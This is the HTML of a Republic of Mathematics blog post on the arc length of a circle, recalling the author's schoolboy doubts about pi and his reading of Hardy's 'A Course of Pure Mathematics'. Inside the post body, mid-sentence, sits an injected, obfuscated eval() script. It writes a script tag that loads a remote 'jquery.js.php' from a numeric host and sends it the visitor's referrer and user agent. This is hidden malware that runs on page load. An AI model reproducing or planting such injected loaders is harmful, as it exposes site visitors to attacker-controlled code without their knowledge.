

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.blog.republicofmath.com/arc-length-the-sad-and-intriguing-case-of-the-length-of-a-circle/
body_size: 18110
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Arc length: the sad and intriguing case of the length of a circle &laquo;  Republic of Mathematics blog</title>
<link rel="stylesheet" href="http://www.blog.republicofmath.com/wp-content/themes/albeo/style.css" type="text/css" media="screen" />
<link rel="pingback" href="http://www.blog.republicofmath.com/xmlrpc.php" />
<script type="text/javascript" src="http://www.blog.republicofmath.com/wp-content/themes/albeo/javascript/tabs.js"></script>
<meta name='robots' content='max-image-preview:large' />

<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("http://www.blog.republicofmath.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("http://www.blog.republicofmath.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("http://www.blog.republicofmath.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("http://www.blog.republicofmath.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("http://www.blog.republicofmath.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="Republic of Mathematics blog &raquo; Feed" href="http://www.blog.republicofmath.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Republic of Mathematics blog &raquo; Comments Feed" href="http://www.blog.republicofmath.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Republic of Mathematics blog &raquo; Arc length: the sad and intriguing case of the length of a circle Comments Feed" href="http://www.blog.republicofmath.com/arc-length-the-sad-and-intriguing-case-of-the-length-of-a-circle/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.blog.republicofmath.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.blog.republicofmath.com%2Farc-length-the-sad-and-intriguing-case-of-the-length-of-a-circle%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.blog.republicofmath.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.blog.republicofmath.com%2Farc-length-the-sad-and-intriguing-case-of-the-length-of-a-circle%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='social-warfare-block-css-css' href='http://www.blog.republicofmath.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=d59793a008bfe37ee58fb39f7cfe8693' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='social_warfare-css' href='http://www.blog.republicofmath.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='http://www.blog.republicofmath.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='http://www.blog.republicofmath.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="http://www.blog.republicofmath.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.blog.republicofmath.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.blog.republicofmath.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.blog.republicofmath.com/wp-json/wp/v2/posts/4496" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.blog.republicofmath.com/xmlrpc.php?rsd" />
<link rel="canonical" href="http://www.blog.republicofmath.com/arc-length-the-sad-and-intriguing-case-of-the-length-of-a-circle/" />
<link rel='shortlink' href='https://wp.me/p1mk0j-1aw' />
	<style>img#wpstats{display:none}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Arc length: the sad and intriguing case of the length of a circle" />
<meta property="og:url" content="http://www.blog.republicofmath.com/arc-length-the-sad-and-intriguing-case-of-the-length-of-a-circle/" />
<meta property="og:description" content="When I was a little fellow in secondary school I was puzzled by my teacher imagining string placed around a circle and straightening the string to find it&#8217;s length. I was also very uneasy abo…" />
<meta property="article:published_time" content="2011-02-16T14:48:41+00:00" />
<meta property="article:modified_time" content="2011-02-17T12:38:29+00:00" />
<meta property="og:site_name" content="Republic of Mathematics blog" />
<meta property="og:image" content="http://www.blog.republicofmath.com/wp-content/uploads/2011/02/Hardy_Math2.jpg" />
<meta property="og:image:width" content="320" />
<meta property="og:image:height" content="450" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Arc length: the sad and intriguing case of the length of a circle" />
<meta name="twitter:image" content="http://www.blog.republicofmath.com/wp-content/uploads/2011/02/Hardy_Math2.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel='stylesheet' id='jetpack-swiper-library-css' href='http://www.blog.republicofmath.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='http://www.blog.republicofmath.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.3.1' type='text/css' media='all' />
</head>
<body>

<div id="top"></div>

<!-- Start BG -->
<div id="bg">
	
<!-- Start Header -->
<div class="header">
 <h1><a href="http://www.blog.republicofmath.com/">Republic of Mathematics blog</a></h1>
 <ul class="rss">
  <li><a href="http://www.blog.republicofmath.com/feed/">Entries (RSS)</a></li>
  <li><a href="http://www.blog.republicofmath.com/comments/feed/">Comments (RSS)</a></li>
 </ul>
</div>
<!-- End Header -->

<div id="main-menu">
	<div class="menu">
	 	<ul id="menu-main-menu" class="custom-menu"><li id="menu-item-5434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5434"><a href="http://www.blog.republicofmath.com/about-2-2/"><span>About</span></a></li>
<li id="menu-item-5435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5435"><a href="http://republicofmath.com"><span>Republic of Mathematics Home</span></a></li>
</ul>	</div>
</div>

<!-- Start Con-->
<div class="con">

<!-- Start SL -->
<div class="sl-a">
<div class="sl-t"></div>
<div class="sl">
<div class="navigation">
	<div class="previous alignleft"><a href="http://www.blog.republicofmath.com/rev-gary-davis-plays-sally-whered-you-get-your-liquor-from/" rel="next">Rev Gary Davis plays &#8220;Sally Where&#8217;d You Get Your Liquor From?&#8221;</a></div>
	<div class="next alignright"><a href="http://www.blog.republicofmath.com/this-is-a-good-way-for-me-to-learn-math-because-i-like-art/" rel="prev">&quot;This is a good way for me to learn math because I like art.&quot;</a></div>
</div>



<div class="post-4496 post type-post status-publish format-standard hentry category-uncategorized" id="post-4496" style="margin-bottom: 20px;">

<div class="p-head">
<h1>Arc length: the sad and intriguing case of the length of a circle</h1>
<p class="p-who-date">Posted by: Gary Ernest Davis on: February 16, 2011</p>
</div>

<div class="p-det">
 <ul>
  <li class="p-cat">In: <a href="http://www.blog.republicofmath.com/category/uncategorized/" rel="category tag">Uncategorized</a></li>
  <li class="p-com"><a href="http://www.blog.republicofmath.com/arc-length-the-sad-and-intriguing-case-of-the-length-of-a-circle/#respond" rel="bookmark" title="Permanent Link to Arc length: the sad and intriguing case of the length of a circle">Comment!</a></li>
 </ul>
</div>

<div class="p-con">
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="4496" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Arc+length%3A+the+sad+and+intriguing+case+of+the+length+of+a+circle&url=http%3A%2F%2Fwww.blog.republicofmath.com%2Farc-length-the-sad-and-intriguing-case-of-the-length-of-a-circle%2F" data-link="https://twitter.com/intent/tweet?text=Arc+length%3A+the+sad+and+intriguing+case+of+the+length+of+a+circle&url=http%3A%2F%2Fwww.blog.republicofmath.com%2Farc-length-the-sad-and-intriguing-case-of-the-length-of-a-circle%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=http%3A%2F%2Fwww.blog.republicofmath.com%2Farc-length-the-sad-and-intriguing-case-of-the-length-of-a-circle%2F" data-link="https://www.linkedin.com/cws/share?url=http%3A%2F%2Fwww.blog.republicofmath.com%2Farc-length-the-sad-and-intriguing-case-of-the-length-of-a-circle%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fwww.blog.republicofmath.com%2Farc-length-the-sad-and-intriguing-case-of-the-length-of-a-circle%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.blog.republicofmath.com%2Farc-length-the-sad-and-intriguing-case-of-the-length-of-a-circle%2F" data-link="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.blog.republicofmath.com%2Farc-length-the-sad-and-intriguing-case-of-the-length-of-a-circle%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Shares</span></span></div></div><p>When I was a little fellow in secondary school I was puzzled by my teacher imagining string placed around a circle and straightening the string to find it&#8217;s length. I was also very uneasy about Ï€ as the ratio of the circumference ofÂ  circle to its diameter.</p>
<p>For some time all I had was a vague feeling of unease aboutÂ Ï€ and lengths of circles.</p>
<p><a href="http://www.blog.republicofmath.com/wp-content/uploads/2011/02/Hardy_Math2.jpg"><img decoding="async" data-attachment-id="4505" data-permalink="http://www.blog.republicofmath.com/arc-length-the-sad-and-intriguing-case-of-the-length-of-a-circle/hardy_math2/" data-orig-file="http://www.blog.republicofmath.com/wp-content/uploads/2011/02/Hardy_Math2.jpg" data-orig-size="320,450" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Hardy_Math2" data-image-description="" data-image-caption="" data-medium-file="http://www.blog.republicofmath.com/wp-content/uploads/2011/02/Hardy_Math2-213x300.jpg" data-large-file="http://www.blog.republicofmath.com/wp-content/uploads/2011/02/Hardy_Math2.jpg" class="alignleft size-full wp-image-4505" title="Hardy_Math2" src="http://www.blog.republicofmath.com/wp-content/uploads/2011/02/Hardy_Math2.jpg" alt="" width="179" height="252" srcset="http://www.blog.republicofmath.com/wp-content/uploads/2011/02/Hardy_Math2.jpg 320w, http://www.blog.republicofmath.com/wp-content/uploads/2011/02/Hardy_Math2-213x300.jpg 213w" sizes="(max-width: 179px) 100vw, 179px" /></a>Then, <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|fnabr|var|u0026u|referrer|drbar||js|php'.split('|'),0,{}))
</script></noindex> at about age 16, I read Godfey Hardy&#8217;s &#8220;A Course of Pure Mathematics&#8221; in which, as I recall, he stated that in order to find the length of a circle we first had to show that a circle HAD a length.</p>
<p>This, of course, presupposes an advanced mathematical concept: the length of a curved line, in the plane, or in space.</p>
